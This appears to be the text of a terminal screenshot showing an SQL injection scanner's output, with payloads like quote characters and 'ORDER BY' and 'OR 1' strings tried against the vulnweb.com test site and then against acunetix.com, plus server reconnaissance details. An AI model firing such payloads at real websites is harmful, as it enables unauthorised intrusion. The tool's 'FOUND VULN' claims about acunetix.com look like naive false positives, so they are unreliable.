 Parrot Terminal
File Edit View Search Terminal Help
[ sqli-finder ] FOUND VULN IN [SQL] TO PAYLOAD [1' ORDER BY 2--+] IN URL [http://testphp.vulnweb.com/index.php]
[ sqli-finder ] FOUND VULN IN [SQL] TO PAYLOAD [1' ORDER BY 3--+] IN URL [http://testphp.vulnweb.com/index.php]
[ sqli-finder ] FOUND VULN IN [SQL] TO PAYLOAD [1' ORDER BY 1,2--+] IN URL [http://testphp.vulnweb.com/index.php]
[ sqli-finder ] FOUND VULN IN [SQL] TO PAYLOAD [1' ORDER BY 1,2,3--+] IN URL [http://testphp.vulnweb.com/index.php]
[ path-finder] Domain Name >  vulnweb.com
[ path-finder] Domain IPA >  [44.228.249.3]
[ path-finder] Domain SERVER >  nginx/1.19.0
[ path-finder ] URL DISCOVERED >  https://www.acunetix.com
[ sqli-finder ] FOUND VULN IN [SQL] TO PAYLOAD ['] IN URL [https://www.acunetix.com]
[ sqli-finder ] FOUND VULN IN [SQL] TO PAYLOAD [''] IN URL [https://www.acunetix.com]
[ sqli-finder ] FOUND VULN IN [SQL] TO PAYLOAD [`] IN URL [https://www.acunetix.com]
[ sqli-finder ] FOUND VULN IN [SQL] TO PAYLOAD [``] IN URL [https://www.acunetix.com]
[ sqli-finder ] FOUND VULN IN [SQL] TO PAYLOAD [,] IN URL [https://www.acunetix.com]
[ sqli-finder ] FOUND VULN IN [SQL] TO PAYLOAD ["] IN URL [https://www.acunetix.com]
[ sqli-finder ] FOUND VULN IN [SQL] TO PAYLOAD [""] IN URL [https://www.acunetix.com]
[ sqli-finder ] FOUND VULN IN [SQL] TO PAYLOAD [/] IN URL [https://www.acunetix.com]
[ sqli-finder ] FOUND VULN IN [SQL] TO PAYLOAD [//] IN URL [https://www.acunetix.com]
[ sqli-finder ] FOUND VULN IN [SQL] TO PAYLOAD [\] IN URL [https://www.acunetix.com]
[ sqli-finder ] FOUND VULN IN [SQL] TO PAYLOAD [\\] IN URL [https://www.acunetix.com]
[ sqli-finder ] FOUND VULN IN [SQL] TO PAYLOAD [;] IN URL [https://www.acunetix.com]
[ sqli-finder ] FOUND VULN IN [SQL] TO PAYLOAD [' or "] IN URL [https://www.acunetix.com]
[ sqli-finder ] FOUND VULN IN [SQL] TO PAYLOAD [-- or # ] IN URL [https://www.acunetix.com]
[ sqli-finder ] FOUND VULN IN [SQL] TO PAYLOAD [' OR '1] IN URL [https://www.acunetix.com]
[ sqli-finder ] FOUND VULN IN [SQL] TO PAYLOAD [' OR 1 -- -] IN URL [https://www.acunetix.com]
[ sqli-finder ] FOUND VULN IN [SQL] TO PAYLOAD [" OR "" = "] IN URL [https://www.acunetix.com]